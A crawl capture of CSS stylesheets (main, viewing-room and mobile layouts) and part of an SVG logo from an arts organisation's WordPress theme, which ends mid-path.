}

.main-programs__container {
  max-width: 1024px;
  margin: 0 auto;
  margin-bottom: 25px;
}

.wide-program {
  margin-bottom: 35px;
  max-width: 100%;
}

.wide-program a {
  text-decoration: none;
  font-weight: inherit;
}

.wide-program__container {
  display: flex;
  justify-content: center;
  flex-direction: column;
}

.wide-program:last-child .wide-program__container {
  border-bottom: none;
}

.wide-program__details {
  margin: 0;
  width: 100%;
}

.wide-program__details div {
  text-align: justify;
}

.wide-program__image {
  width: 100%;
  display: flex;
}

.wide-program__image img {
  width: 100%;
  height: max-content;
  max-height: 295px;
  object-fit: cover;
}

.wide-program__eyebrow {
  margin: 0;
}

.wide-program__title {
  font-size: 21px;
  line-height: unset;
  margin-top: 25px;
}

.wide-program__title a {
  text-decoration: none;
}

.wide-program__artist {
  margin: 0;
  font-size: 1.5em;
  line-height: 1.2;
}

.font-medium.archived-section__title {
  margin-bottom: 28px;
}

.archived {
  margin-top: 15px;
}

.archived ul li a h5 {
  text-align: justify;
}

.archived ul li a h3 {
  display: none;
}

.archived ul li a h4 {
  font-size: 21px;
}

.archived ul li a .thumbs__thumbnail {
  margin-bottom: 25px;
}

.main-programs__hero {
  width: 100%;
  height: 500px;
  margin: auto;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center center;
}

.main-programs__header .wide-program__image img {
  height: 100%;
}

.main-programs__header {
  padding-top: 40px;
}


@media (max-width: 900px) {
  .main-programs__header {
    margin: 0 20px;
  }
}

@media (max-width: 600px) {
  .main-programs__header {
    margin: 0 20px;
  }
}

.main-programs__container-description {
  text-align: justify;
  margin: 0 auto 35px;
}

.main-programs__container-title {
  margin-top: 25px;
  font-size: 25px;
}

.main-programs__header-link {
  text-decoration: none;
  font-weight: normal;
}

.wp-block-separator {
  border: none !important;
  display: flex;
  border-bottom: 1px solid #ccc !important;
  align-items: center;
}

.top-bar-left.font-medium.desktop {
  width: 23%;
  height: 93%;
  margin-top: 1px;
}

.is-layout-flex.wp-container-3.wp-block-columns {
  flex-direction: column;
}

.is-layout-flex.wp-container-3.wp-block-columns .paypal-button {
  font-size: 16px;
  font-weight: 500;
  text-decoration: none;
  color: #fff;
  padding: 10px 10px 5px;
  text-shadow: none;
  background: #000;
  display: inline-block;
  border-radius: 0;
  text-align: center;
  border: none;
  cursor: pointer;
}

.is-layout-flex.wp-container-3.wp-block-columns .wp-block-column {
  margin-left: 0;
}

/* Dropdown section */
.dropdown-section {
  padding: 0 32px 100px 32px;
  max-width: 1024px;
  margin: 0 auto;
  ul#list-dropdown {
    list-style-type: none;
    padding-left: 0;
  }
  h4 {
    margin: 0.67em 0 0.4em 0;
  }
  p {
    margin-top: 0;
  }
}

.dropdown-item {
  border-top: 1px solid #ccc;
}
.dropdown-item:last-child {
  border-bottom: 1px solid #ccc;
}

.dropdown-header {
  display: flex;
  cursor: pointer;
}

.dropdown-body {
  width: 90%;
}

.dropdown-header__title {
  width: 95%;
}

.content-inner {
  padding: 32px 32px 0 32px !important;
}.dropdown-section {
  padding: 0 32px 100px 32px;
  max-width: 1024px;
  margin: 0 auto;
  ul#list-dropdown {
    list-style-type: none;
    padding-left: 0;
  }
  h4 {
    margin: 0.67em 0 0.4em 0;
  }
  p {
    margin-top: 0;
  }
}

.dropdown-item {
  border-top: 1px solid #ccc;
}
.dropdown-item:last-child {
  border-bottom: 1px solid #ccc;
}

.dropdown-header {
  display: flex;
  cursor: pointer;
}

.dropdown-body {
  width: 90%;
}

.dropdown-header__title {
  width: 95%;
}

.content-inner {
  padding: 32px 32px 0 32px !important;
}

.footer-button .subscribe-button {
  cursor: pointer;
}

.banner-baxterst-new-location {
  display: flex;
  align-items: center;
  justify-content: center;
  color: #fff;
  background-color: #2c2c2c;
  p {
    margin: 0.5rem;
    margin-top: 0.8rem;
    font-weight: bold;
    text-align: center;
  }
  span {
    color: #fed76f;
  }
  @media (max-width: 768px) {
    flex-direction: column;
    padding-top: 10px;
    padding-bottom: 10px;
    p {
      margin: 0;
    }
    span {
      font-weight: bold;
    }
  }
}

/* End
----------------------------------------------------------------------------- */

--- FILE ---
content_type: text/css
request_url: https://www.baxterst.org/wp-content/themes/baxter/css/viewing-room.css
body_size: 2203
content:
/*------------------------------------------------------------------------------
 Main CSS file for baxter theme - viewing room
----------------------------------------------------------------------------- */

  /* Fonts
  ----------------------------------------------------------------------------- */

  .font-adelle-condensed-extrabold {
    font-family: adelle-condensed, serif;
    font-style: normal;
    font-weight: 800;
  }
  
  .font-adelle-condensed-bold {
    font-family: adelle-condensed, serif;
    font-style: normal;
    font-weight: 700;
  }
  
  .font-adelle-condensed-semibold {
    font-family: adelle-condensed, serif;
    font-style: normal;
    font-weight: 600;
  }
  
  .font-adelle-condensed-regular {
    font-family: adelle-condensed, serif;
    font-style: normal;
    font-weight: 400;
  }
  
  /* Content
  ----------------------------------------------------------------------------- */

  .bg {
    height: 100%;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
  }
  
    .step-2 .hero {
      width: 100%;
        height: 100%;
      margin: auto;
        background-repeat: no-repeat;
        background-size: cover;
        background-position: bottom;
        display: flex;
        flex-direction: column;
        align-items: center;
        justify-content: center;
      text-align: center;
        position: absolute;
      top: 0;
    }
    .step-2 .hero-overlay {
      /* background-color: rgba(0, 0, 0, 0.3); */
      padding: 0 10px;
    }
    .step-2 h1 {
      font-size: 60px;
      margin-bottom: 0px;
    }
    .step-2 h2 {
      margin-top: 6px;
      margin-bottom: 12px;
      font-size: 60px;
    }
    .step-2 h3 {
      margin-top: 6px;
      margin-bottom: 60px;
      font-size: 30px;
    }
    .step-2 h4 {
      margin-top: 6px;
      margin-bottom: 30px;
      font-size: 24px;
      text-decoration: underline;
    }
  
  .vr-menu .bottom-bar-left {
   flex-grow: 0 !important;
  }
  
  .vr-gray {
    background: #f9f9f9 !important;
    padding-top: 102px;
  }
    .admin-bar .vr-gray {
      padding-top: 102px;
    }

  .single-baxter_vr_page .bottom-bar-outer {
  	top: 0;
	box-shadow: none;
	border-bottom: none;
  }

  .admin-bar.single-baxter_vr_page .bottom-bar-outer {
    top: 32px;
  }

  .single-baxter_vr_page .header {
    top: 0;
  }
  
  .vr-content {
    width: 100%;
  }
  
    .vr-content__head {
      padding: 0 40px;
    }
  
    .vr-content__text {
      margin: 0 auto;
      /* max-width: 590px; */
      font-size: 1.2em;
      padding: 0 40px;
    }
  
    .vr-content h1 {
      font-size: 40px;
    }
    .vr-content-image-1 {
      text-align: center;
      padding: 0 80px;
    }
    .full-width {
      width: 100%;
      padding-left: 0;
      padding-right: 0;
    }
    .vr-content-image-1 img {
      width: 100%;
      height: auto;
      margin: 36px auto;
    }
    .vr-content-image-1 p {
      max-width: 560px;
      margin: 24px auto;
      font-size: 1.7em;
      text-align: left;
    }
    .vr-content-image-2 {
      text-align: left;
      padding: 0 80px;
    }
      .vr-content-image-2__images {
        display: flex;
        justify-content: space-between;
      }
    .vr-content-image-2 .vr-content-image-2__images a {
      width: 48%;
      margin: 36px 0;
      display: inline-block;
    }
    .vr-content-image-2 p {
      /* max-width: 640px;
      margin: 24px 0; */
      font-size: 1.2em;
    }
    .vr-content-image-3 {
      text-align: center;
    }
    .left-right .vr-content-image-3 img {
      max-width: 480px;
      margin: 36px auto;
    }
    .vr-content-image-3 p {
      max-width: 560px;
      margin: 24px auto;
      font-size: 1.7em;
      text-align: left;
    }
    .vr-content-image-4 {
      text-align: center;
      padding: 0 80px;
    }
    .vr-content-image-4 img, 
    .vr-content-image-4 iframe {
      height: auto;
      margin: 36px auto;
    }
    .vr-content-image-4 p {
      max-width: 640px;
      margin: 24px auto;
      font-size: 1.7em;
      text-align: left;
    }
    .vr-content-image-5 {
      padding: 0 80px;
      display: flex;
      align-items: center;
    }
    .left-right .vr-content-image-5 a {
      width: 50%;
      display: block;
    }
    .vr-content-image-5 p {
      font-size: 1.4em;
      padding-left: 60px;
      padding-right: 60px;
      width: 50%;
    }
    
    .vr-content-image-6 {
      position: relative;
      max-width: 700px;
      margin: 0 auto 4em;
      height: 100%;
    }
    .vr-content-image-6 p {
      height: auto;
      margin: 12px auto;
      text-align: left;
      font-size: 1.5em;
    }
    .vr-content-image-6 a {
      font-size: 48px;
      text-decoration: none;
    }

    .vr-content-image-7 {
      max-width: 590px;
      margin: 0 auto;
    }
    .vr-content-image-7 img {
      height: auto;
      margin: 36px auto;
    }
      .vr-content-image-7__copy {
        padding: 0 10px;
      }
    .vr-content-image-7 h1 {
      margin: 12px auto;
      font-size: 1.7em;
      text-align: left;
    }
    .vr-content-image-7 p {
      margin: 24px auto;
      font-size: 1.2em;
      text-align: left;
    }
    .vr-content-image-7 a {
      font-size: 1.5em;
      text-align: left;
      text-decoration: underline;
    }

    .vr-content-video {
      text-align: center;
      max-width: 837px;
      margin: 200px auto;
    }

    .vr-content-video .video-wrapper {
      margin: 36px auto;
    }

    .vr-content-video p {
      margin: 36px auto;
      font-size: 1.7em;
      text-align: left;
    }

    .vr-content-image-8 {
      max-width: 837px;
      margin: 200px auto;
      display: flex;
    }

    .vr-content-image-8 .vr-content-image-8__left {
      width: 50%;
    }

    .vr-content-image-8 .vr-content-image-8__left a {
      display: block;
    }

    .vr-content-image-8 .vr-content-image-8__right {
      font-size: 1.4em;
      padding-left: 60px;
      width: 50%;
    }

    .vr-content-image-9 {
      max-width: 837px;
      margin: 200px auto;
      display: flex;
    }

    .vr-content-image-9 .vr-content-image-9__left {
      font-size: 1.4em;
      padding-right: 60px;
      width: 50%;
    }

    .vr-content-image-9 .vr-content-image-9__right {
      width: 50%;
    }

    .vr-content-image-9 .vr-content-image-9__right a {
      display: block;
    }

	.vr-content__close {
	  display: flex;
	  justify-content: flex-end;
	  width: 100%;
	  font-size: 25px;
	}

	.single-baxter_viewing_room .vr-content__close {
		position: absolute;
		top: 20px;
		right: 20px;
	}

	.single-baxter_viewing_room .vr-content__close a {
		color: white;
	}

    .vr-content__close a {
	  text-decoration: none;
	}
  
  .step-6 {
    padding: 100px 80px;
    margin: 40px;
    background: #fff;
  }
    .step-6 h1 {
      font-size: 2em;
    }
  
    .step-6__img {
      width: 185px;
      margin-left: 80px;
      display: flex;
      align-items: center;
      justify-content: center;
      flex-grow: 0;
      flex-shrink: 0;
    }
  
    .left-right .step-6__img img {
      width: auto;
      max-width: 100%;
      max-height: 110px;
    }
  
  .hypoallergenic {
    display: flex;
    align-items: center;
    justify-content: space-between;
    margin-bottom: 110px;
  }
  
  .blanton {
    display: flex;
    align-items: center;
    justify-content: space-between;
    margin-bottom: 110px;
  }
  
  .wbur {
    display: flex;
    align-items: center;
    justify-content: space-between;
    margin-bottom: 110px;
  }
  
  .vr-social {
   float: right;
  }
   .vr-social ul {
     display: flex;
     margin-top: 0;
     list-style: none;
   }
   .vr-social li {
     margin-left: 16px;
   }
   .vr-social a {
     text-decoration: none;
     font-size: 20px;
   }
  
   .vr-social-2 {
     max-width: 560px;
     margin: 80px auto;
    /* margin: 0 80px; */
   }
  
   .vr-social-3 {
     margin: 0;
   }
  
    .vr-social-2 ul, .vr-social-3 ul {
      margin-left: 0;
      padding-left: 0;
      display: flex;
      margin-top: 0;
      list-style: none;
    }
    .vr-social-2 li, .vr-social-3 li {
      margin-right: 16px;
    }
    .vr-social-2 a, .vr-social-3 a {
      text-decoration: none;
      font-size: 20px;
    }
    .vr-social-2 p {
      max-width: 600px;
      font-size: 1.4em;
    }
  
   .step-4 {
     height: 100%;
     display: flex;
   }
     .step-4 .left-right {
       overflow: hidden;
       padding: 0px;
       background: #fff;
     }
     .slick-track {
       height: 100%;
     }
     .slick-initialized .slick-track .slick-slide {
       display: flex;
     }
     .step-4__slider-item {
       width: 100%;
       height: 100%;
       display: flex;
     }
     .step-4__img-wrapper {
       margin: auto;
       max-width: 480px;
     }
     .step-4 img {
       width: 100%;
       height: auto;
       display: block;
     }
     .step-4 .left-right-left {
       position: fixed;
       align-content: center;
       justify-content: center;
       left: 0;
       top: 0;
       bottom: 0;
       right: 270px;
       width: auto;
       margin-right: 0;
       display: flex;
     }
     .step-4 .left-right-right--viewing-room {
       position: fixed;
       margin-top: 0px;
       background: #f5f5f5;
       top: 0;
       right: 0;
       bottom: 0;
       margin-left: 0;
       margin-right: 0;
       width: 270px;
     }
       .step-4 .close {
         position: absolute;
         top: 30px;
         right: 30px;
         font-size: 30px;
       }
         .close a {
           text-decoration: none;
         }
		.mobile .site-header-top .close {
			display: flex;
			align-items: center;
			width: 100px;
			justify-content: flex-end;
			width: 100%;
		}
       .step-4 .credits {
         position: absolute;
         bottom: 50px;
         left: 30px;
         padding-right: 10px;
       }
       .step-4 .vr-social {
        margin-top: 60px;
        float: none;
       }
       .step-4 .vr-social ul {
         padding-left: 0;
       }
       .step-4 .vr-social ul li {
         margin-left: 0;
         margin-right: 10px;
       }
  
       .step-4 .right-arrow {
         position: absolute;
         bottom: 50px;
         right: 60px;
         font-size: 48px;
       }
         .step-4 .right-arrow a {
           text-decoration: none;
           font-weight: 100;
         }
          .step-4 .right-arrow a img {
            width: 26px;
            height: auto;
          }
       .step-4 .left-arrow {
         position: absolute;
         bottom: 50px;
         left: 60px;
         font-size: 48px;
       }
         .step-4 .left-arrow a {
           text-decoration: none;
           font-weight: 100;
         }
          .step-4 .left-arrow a img {
            width: 26px;
            height: auto;
          }  

.single-baxter_vr_page {
	font-family: adelle-condensed, serif !important;
    font-style: normal !important;
}
  
  /* End
  ----------------------------------------------------------------------------- */
  
@media (max-width: 1023px) {

    .admin-bar.single-baxter_vr_page .header {
      top: 46px;
    }

    .single-baxter_vr_page .left-right {
      padding-top: 102px;
    }

    .vr-content__head {
      padding: 0 20px;
    }
    .vr-content__text {
      padding: 0 20px;
    }
    .vr-content-image-1 {
      padding: 0 20px;
    }
    .vr-content-image-2 {
      padding: 0 20px;
    }
    .vr-content-image-4 {
      padding: 0 20px;
    }
    .vr-content-image-5 {
      padding: 0 20px;
      display: block;
    }
    .left-right .vr-content-image-5 a {
      width: 100%;
      display: block;
    }
    .vr-content-image-5 p {
      padding-left: 0;
      padding-right: 0;
      width: auto;
    }
    .vr-social-2 {
      margin: 0 20px;
    }
    .vr-content-image-7 {
      padding: 0 20px;
    }
    .vr-content-image-6 {
      padding: 0 20px;
    }
  
    .step-6 {
      margin: 20px;
      padding: 20px;
    }
    .step-6__img {
      margin-left: 0;
      justify-content: left;
    }
    .hypoallergenic {
      display: block;
      margin-bottom: 40px;
    }
    .blanton {
      display: block;
      margin-bottom: 40px;
    }
    .wbur {
      display: block;
      margin-bottom: 40px;
    }
    .step-4 {
      flex-direction: column;
    }
    .step-4 .left-right-left {
      position: fixed;
      left: 0;
      right: 0;
      top: 0;
      bottom: 270px;
    }
    .single .left-right-right--viewing-room {
      position: fixed;
      left: 0;
      right: 0;
      bottom: 0;
      height: 270px;
      width: 100%;
      top: auto;
    }
    .step-4 .close {
      top: auto;
      bottom: 200px;
    }
    .step-4 .left-arrow {
      left: auto;
      right: 90px;
    }
    .step-4 .right-arrow {
      right: 30px;
    }

}


--- FILE ---
content_type: text/css
request_url: https://www.baxterst.org/wp-content/themes/baxter/css/mobile.css
body_size: 1895
content:
/*------------------------------------------------------------------------------
 Media Queries CSS file for baxter theme
----------------------------------------------------------------------------- */

@media (max-width: 1023px) {

  .content {
    padding: 20px;
  }

    .content--two-column {
      display: flex; 
      flex-direction: column-reverse;
    }

  .dropdown {
    position: relative;
    display: inline-block;
  }
  .dropdown-content {
    display: none;
    position: absolute;
    right: 120px;
    z-index: 1;
  }
  .dropdown-content a {
    display: block;
  }
  .dropdown:hover .dropdown-content {display: block;}
  .gallery-page-menu ul.dropdown li {
    margin: 0px !important;
  }
  .gallery-page-menu ul.dropdown li:first-child {
    margin-top: 45px !important;
  }
  .dropdown-content {
    margin-top: -45px;
  }
  .dropdown-content .disabled {
    opacity: 0.8;
  }

  .bottom-bar-right ul li a {
    font-size: 10px;
  }
  .mobile {display: block !important;}
  .desktop {display: none !important;}
  .img-overlay-wrap img {
    width: 100% !important;
    max-width: 100% !important;
  }
  .site-header .logo img {
    display: block;
  }
  .site-header .site-header-menus { display: none; }
  .site-header-top .hamburger .logo-burger img {
    display: block;
    height: auto;
    width: 120px;
    height: auto;
    margin-right: 0px;
  }
  .site-header .menu-global-container { 
    display: block; 
    height: auto;
  }
  .hamburger { display: block; }
  .hamburger input ~ nav.mobile-nav {
    position: fixed;
    left: 0;
    top: 100px;
    right: 0;
    bottom: 0;
    overflow-y: scroll;
  }
  .top-bar-search input {
    font-size: inherit;
  }
  .admin-bar .top-bar-outer {
    top: 46px;
  }
  .admin-bar .header {
    top: 76px;
  }
  .admin-bar .hamburger input ~ nav.mobile-nav {
    top: 146px;
  }
  .hamburger-enabled {
    height: 100%;
    overflow-y: hidden;
  }
  .hero {
		height: 240px;
  }
    .hero.slick-slide {
      height: 240px;
    }
    .hero.hero--video {
      height: auto;
    }

    .hero .video-wrapper {
      padding-top: 56.25%;
    }
  .hero__eyebrow {
    font-size: 11px;
  }
	.hero h1 {
    font-size: 24px;
    margin-top: 0;
    margin-bottom: 0;
  }
  .hero__artist, .hero__curator {
    font-size: 24px;
  }
  .hero__date {
    font-size: 12px;
  }
  .thumbs h2 {
    margin-top: 0px;
	}
	.thumbs-inner {
    margin-left: 0px;
    margin: auto;
    padding: 0 20px;
  }
  .left-right-inner {
    margin-left: 0px;
		width: 100%;
    display: block;
    padding: 0 20px;
  }
  .thumbs-inner ul li, .thumbs-grey .thumbs-inner ul li {
    flex: 1 0 33.33333%;
    max-width: calc(33.33333% - 30px);
  }
  .thumbs-inner ul li img, .thumbs-inner ul li iframe {
    width: 100%;
    height: 40%;
  }
  .thumbs-inner ul li h4 {
    font-size: 15px;
  }
  .thumbs-inner ul li h5 {
    font-size: 14px;
  }
  .left-right {
  	padding: 0;
  }

  .left-right-left {
  	float: none;
  	width: 100%;
		margin-right: 0;
  }
  .left-right-right {
    float: none;
    width: 96%;
    margin-left: 2%;
    margin-right: 2%;
	}

  .single h1.top {
    margin-top: 30px;
    margin-bottom: 0px;
  }

  .single .left-right .left-right-right {
    width: 100%;
    margin-left: 0%;
    margin-right: 0%;
    margin-top: 30px;
	}

  .single-blocks h5 {
    margin-bottom: 12px;
  }

  .left-right-left {
    margin-top: 30px;
  }
  .left-right-left .post-title, .left-right-left .post-author, .left-right-left .post-eyebrow {
    display: none;
  }

  .footer-inner {
    display: block;
    padding-bottom: 20px;
  }
  .footer .col {
    padding-top: 20px;
    padding-bottom: 20px;
    width: calc(100% - 0px);
  }
  .footer-social a {
    margin-left: 16px;
    margin-right: 16px;
    line-height: 2.5;
  }
  .footer-social a i {
    margin-left: 0;
  }
  .footer-copyright {
    line-height: 1.8;
  }

  .photo-credits__wrapper {
    text-align: left;
    padding-right: 0;
    padding-left: 20px;
  }


  .site-header ul.menu li.menu-item ul.sub-menu {
    position: relative;
    display: block;
    top: 0;
    left: 0;
    transform: none;
    border-radius: 0;
    box-shadow: none;
    padding-left: 20px;
  }

  .site-header ul.menu li.menu-item ul.sub-menu::before {
    display: none;
  }

  .alumni-form-inner .search-sort-options {
    display: flex;
    flex-direction: column;
    gap: 25px;
  }

  .alumni-thumb__photo {
    width: 100%;
    height: auto;
    display: flex;
    justify-content: center;
    margin-bottom: 20px;
  }

  .alumni-thumb__photo img {
	  width: 40%;
    height: auto;
  }
	
  .thumbs--alumni {
	  padding-bottom: 10px;
  }
}


@media (max-width: 768px) {
  .thumbs-inner ul li, .thumbs-grey .thumbs-inner ul li {
    flex: 1 0 100%;
    max-width: calc(100%);
    margin-left: 0;
    margin-top: 0px;
    /* margin-bottom: 30px; */
  }

  .thumbs-grey.thumbs--exhibitions .thumbs-inner ul li,
  .thumbs-grey.thumbs--book-fair .thumbs-inner ul li,
  .thumbs-grey.thumbs--juried-competitions .thumbs-inner ul li,
  .thumbs-grey.thumbs--alumni .thumbs-inner ul li {
    max-width: 100%;
    flex: 1 0 100%
  }

  .thumbs-grey.thumbs--alumni .thumbs-inner ul li {
	flex: 1 0 100%;
  }

  .thumbs-inner ul li img, .thumbs-inner ul li iframe {
    width: 100%;
    height: 75%;
  }

  .thumbs-inner ul {
    /* margin-left: -40px; */
    margin-top: 0px;
  }

  .thumbs-inner h1.top {
    margin-left: 6px;
  }

  .gallery-form-inner {
    padding-right: 5px;
    padding-left: 5px;
  }

  .gallery-form select {
    width: 100%;
    margin: 5px 0 5px 0;
  }

  .residency-form {
    margin-bottom: 1em;
  }

  .wide-exhibition,
  .wide-viewing-room {
    padding: 0 20px;
  }

  .wide-exhibition__inner,
  .wide-viewing-room__inner {
    display: block;
    padding: 0;
  }

  .wide-exhibition__container,
  .wide-viewing-room__container{
    padding: 40px 0;
    display: block;
  }

  .wide-exhibition__details,
  .wide-viewing-room__details{
    width: 100%;
    padding-right: 0;
    margin-bottom: 1em;
  }

  .wide-exhibition__image,
  .wide-viewing-room__image {
    width: 100%;
  }

  .left-right--two-thirds .left-right-left {
    margin-right: 0;
  }
  
  .left-right--two-thirds .left-right-right {
    width: auto;
  }

  .modal__container {
    width: 100%;
    height: 100%;
  }
	.secondary-events-slider .slick-track {
		height: auto;
	}
  .secondary-event {
    max-height: none;
    flex-direction: column;
	  height: auto;
  }

  .secondary-event .left-right-left {
    flex-grow: 0;
  }

  .secondary-event .left-right-right {
    margin-top: 1em;
    flex-grow: 1;
	padding-bottom: 130px;
  }

  /* .secondary-event__meta {
    position: relative;
  } */

  .alumni-form .search-sort-options {
    display: flex;
    flex-direction: column;
    gap: 25px;
  }

  .alumni-form input {
	  width: 70%;
  }
	
  .alumni-form .search-button-alumni {
	  width: 30%
  }
	
  .full-height-img {
	  max-width: 48%;
  }
	
  .left-arrow--alumni img,
  .right-arrow--alumni img {
    height: 30px;
  }
	
  .no-results-upcoming {
	display: flex;
	flex-direction: column-reverse;
	margin: auto;
	gap: 20px;
	padding: 0 20px;
	margin-top: 40px;
  }
  .no-results-copy {
	text-align: center;
    align-items: center;
  }
	.no-results-upcoming div {
		align-items: center;
		text-align: center;
	}
}

@media (max-width: 605px) {
  .search-sort-options .sort-categories {
    flex-direction: column;
    gap: 20px;
    flex: 1 0 100%;
  }
	
  .search-sort-options .search-bar {
	  justify-content: space-between;
  }
	
  .search-sort-options {
	  flex-direction: column-reverse;	
  }
	
  .sort-categories select {
    margin: 0;
    width: 100%
  }
	
  .full-height-img {
	  max-width: 47%;
  }

  .svg-arrow-alumni {
	  height: 50px;
  }
}

/* End
----------------------------------------------------------------------------- */


--- FILE ---
content_type: image/svg+xml
request_url: https://www.baxterst.org/wp-content/themes/baxter/images/logo.svg
body_size: 6552
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="177px" height="32px" viewBox="0 0 177 32" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 61.2 (89653) - https://sketch.com -->
    <title>logo</title>
    <desc>Created with Sketch.</desc>
    <defs>
        <polygon id="path-1" points="0.2985 0.161 17.6095 0.161 17.6095 23.2008 0.2985 23.2008"></polygon>
        <polygon id="path-3" points="0 0.4094 4.872 0.4094 4.872 6 0 6"></polygon>
        <polygon id="path-5" points="0.6626 0.4094 5.5346 0.4094 5.5346 6 0.6626 6"></polygon>
    </defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Menu" transform="translate(-20.000000, -20.000000)">
            <g id="menu" transform="translate(-1.000000, 0.000000)">
                <g id="main-bar" transform="translate(1.000000, 0.000000)">
                    <g id="logo" transform="translate(20.000000, 19.000000)">
                        <path d="M13.6074,19.4478 C14.3724,18.9258 14.7554,18.1518 14.7554,17.1288 C14.7554,16.1688 14.3784,15.4218 13.6224,14.8878 C12.8674,14.3548 11.7134,14.0888 10.1614,14.0888 L3.9404,14.0888 L3.9404,20.2318 L10.4484,20.2318 C11.7884,20.2318 12.8414,19.9708 13.6074,19.4478 M12.3594,10.0358 C13.1254,9.5318 13.5074,8.7548 13.5074,7.7038 C13.5074,6.7818 13.1724,6.0688 12.5034,5.5648 C11.8324,5.0598 10.8604,4.8078 9.5854,4.8078 L3.9404,4.8078 L3.9404,10.7918 L9.2974,10.7918 C10.5734,10.7918 11.5934,10.5398 12.3594,10.0358 M15.4314,2.8598 C16.7514,3.8848 17.4114,5.2848 17.4114,7.0588 C17.4114,7.7428 17.3214,8.3518 17.1414,8.8858 C16.9614,9.4208 16.7294,9.8848 16.4434,10.2808 C16.1574,10.6768 15.8194,11.0238 15.4274,11.3228 C15.0364,11.6218 14.6394,11.8788 14.2374,12.0918 C14.8944,12.3258 15.4934,12.5978 16.0344,12.9068 C16.5754,13.2158 17.0424,13.5828 17.4344,14.0088 C17.8264,14.4348 18.1294,14.9408 18.3414,15.5268 C18.5534,16.1128 18.6594,16.7878 18.6594,17.5548 C18.6594,18.5558 18.4624,19.4398 18.0684,20.2068 C17.6744,20.9728 17.1154,21.6178 16.3914,22.1388 C15.6684,22.6618 14.7944,23.0548 13.7724,23.3208 C12.7504,23.5878 11.6204,23.7198 10.3854,23.7198 L0.0354,23.7198 L0.0354,1.3208 L10.0654,1.3208 C12.3224,1.3208 14.1114,1.8328 15.4314,2.8598" id="Fill-1" fill="#231F20"></path>
                        <path d="M32.0674,5.8643 L28.2274,14.8243 L35.9394,14.8243 L32.0674,5.8643 Z M43.8114,23.7203 L39.6514,23.7203 L37.3794,18.3123 L26.7874,18.3123 L24.4834,23.7203 L20.4514,23.7203 L30.3074,1.1603 L33.9554,1.1603 L43.8114,23.7203 Z" id="Fill-3" fill="#231F20"></path>
                        <polygon id="Fill-5" fill="#231F20" points="61.0591 23.7203 55.1711 15.2403 49.2511 23.7203 44.7391 23.7203 52.8991 12.3283 45.0591 1.3203 49.6991 1.3203 55.2671 9.3523 60.8671 1.3203 65.3791 1.3203 57.5711 12.2643 65.6991 23.7203"></polygon>
                        <polygon id="Fill-7" fill="#231F20" points="78.4668 23.7203 74.4988 23.7203 74.4988 4.9683 67.3948 4.9683 67.3948 1.3203 85.5708 1.3203 85.5708 4.9683 78.4668 4.9683"></polygon>
                        <polygon id="Fill-9" fill="#231F20" points="105.5063 4.8721 92.8343 4.8721 92.8343 10.6321 104.0663 10.6321 104.0663 14.1841 92.8343 14.1841 92.8343 20.1681 105.6663 20.1681 105.6663 23.7201 88.9303 23.7201 88.9303 1.3201 105.5063 1.3201"></polygon>
                        <path d="M122.6548,5.8204 C121.8428,5.1884 120.6968,4.8724 119.2198,4.8724 L113.4748,4.8724 L113.4748,12.4244 L119.2528,12.4244 C120.6648,12.4244 121.7888,12.0814 122.6228,11.3964 C123.4578,10.7114 123.8748,9.7894 123.8748,8.6324 C123.8748,7.3894 123.4678,6.4524 122.6548,5.8204 L122.6548,5.8204 Z M123.9388,23.7204 L118.4178,15.9124 L113.4748,15.9124 L113.4748,23.7204 L109.5708,23.7204 L109.5708,1.3204 L119.5548,1.3204 C120.8348,1.3204 121.9918,1.4864 123.0268,1.8164 C124.0608,2.1474 124.9358,2.6164 125.6508,3.2244 C126.3658,3.8324 126.9148,4.5794 127.2998,5.4644 C127.6828,6.3494 127.8748,7.3364 127.8748,8.4244 C127.8748,9.3634 127.7418,10.2004 127.4748,10.9364 C127.2078,11.6724 126.8408,12.3234 126.3708,12.8884 C125.9018,13.4534 125.3418,13.9334 124.6908,14.3284 C124.0398,14.7234 123.3198,15.0274 122.5308,15.2404 L128.5788,23.7204 L123.9388,23.7204 Z" id="Fill-11" fill="#231F20"></path>
                        <g id="Group-15" transform="translate(139.000000, 0.839400)">
                            <mask id="mask-2" fill="white">
                                <use xlink:href="#path-1"></use>
                            </mask>
                            <g id="Clip-14"></g>
                            <path d="M5.2905,7.4888 C5.4395,7.8088 5.7125,8.1078 6.1085,8.3848 C6.5045,8.6628 7.0495,8.9188 7.7445,9.1528 C8.4395,9.3878 9.3215,9.6328 10.3925,9.8888 C11.5675,10.1878 12.6105,10.5188 13.5195,10.8808 C14.4285,11.2438 15.1825,11.6868 15.7805,12.2088 C16.3805,12.7318 16.8345,13.3398 17.1445,14.0328 C17.4545,14.7268 17.6095,15.5428 17.6095,16.4818 C17.6095,17.5478 17.4145,18.4968 17.0225,19.3288 C16.6315,20.1608 16.0865,20.8648 15.3885,21.4408 C14.6895,22.0168 13.8515,22.4538 12.8715,22.7528 C11.8925,23.0518 10.8145,23.2008 9.6425,23.2008 C7.9145,23.2008 6.2605,22.9068 4.6825,22.3218 C3.1025,21.7348 1.6425,20.8328 0.2985,19.6168 L2.6665,16.8008 C3.7545,17.7398 4.8535,18.4598 5.9625,18.9608 C7.0705,19.4618 8.3305,19.7128 9.7375,19.7128 C10.9545,19.7128 11.9195,19.4568 12.6345,18.9458 C13.3495,18.4328 13.7065,17.7398 13.7065,16.8638 C13.7065,16.4598 13.6365,16.0968 13.4975,15.7768 C13.3585,15.4568 13.1025,15.1638 12.7275,14.8968 C12.3525,14.6308 11.8395,14.3798 11.1875,14.1448 C10.5345,13.9098 9.6855,13.6648 8.6375,13.4088 C7.4385,13.1318 6.3755,12.8218 5.4445,12.4808 C4.5145,12.1398 3.7335,11.7128 3.1025,11.2008 C2.4725,10.6888 1.9905,10.0708 1.6585,9.3448 C1.3275,8.6198 1.1625,7.7348 1.1625,6.6888 C1.1625,5.7078 1.3525,4.8168 1.7325,4.0168 C2.1135,3.2168 2.6375,2.5288 3.3045,1.9528 C3.9705,1.3768 4.7715,0.9348 5.7095,0.6248 C6.6455,0.3158 7.6685,0.1608 8.7775,0.1608 C10.4205,0.1608 11.8975,0.4008 13.2105,0.8808 C14.5215,1.3608 15.7545,2.0598 16.9055,2.9768 L14.7945,5.9528 C13.7695,5.2068 12.7565,4.6358 11.7545,4.2408 C10.7515,3.8458 9.7375,3.6488 